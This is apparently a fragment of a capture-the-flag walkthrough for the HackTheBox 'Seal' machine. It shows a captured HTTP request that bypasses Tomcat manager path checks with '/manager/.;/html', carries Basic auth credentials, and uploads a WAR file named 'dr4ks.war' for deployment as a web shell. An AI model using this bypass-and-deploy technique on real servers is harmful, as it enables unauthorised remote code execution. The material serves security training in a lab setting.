 Method Text
POST https://seal.htb/manager/.;/html/upload?org.apache.catalina.filters.CSRF_NONCE=B606FE37F8EC0C5CF2DB2FA9EEAB41BA HTTP/1.1
Host: seal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------410687413732248489121123582514
Content-Length: 13044
Origin: https://seal.htb
Authorization: Basic dG9tY2F0OjQyTXJIQmYqejh7WiU=
Connection: keep-alive
Referer: https://seal.htb/manager/.;/html
Cookie: JSESSIONID=ABCC152848BDB21B96D97FA943A290CE; JSESSIONID=node01nzcg9ovoxbz51u56y4aszgkru37.node0
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------410687413732248489121123582514
Content-Disposition: form-data; name="deployWar"; filename="dr4ks.war"
Content-Type: application/octet-stream
WEB-INF/PK WEB-INF/web.xml
Output WebSockets